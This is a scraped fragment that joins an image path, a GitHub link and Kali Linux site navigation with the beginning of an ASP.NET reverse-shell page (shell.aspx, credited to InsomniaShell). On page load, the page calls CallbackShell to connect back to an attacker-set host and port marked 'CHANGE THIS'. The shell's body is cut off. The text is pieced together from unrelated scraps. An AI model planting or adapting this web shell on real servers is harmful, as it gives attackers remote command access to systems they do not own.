 https://github.com/borjmz/aspx-reverse-shell/blob/master/shell.aspx
nux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<script runat="server">
//Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
//Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
protected void Page_Load(object sender, EventArgs e)
{
String host = "127.0.0.1"; //CHANGE THIS
int port = 1234; ////CHANGE THIS
CallbackShell(host, port);
}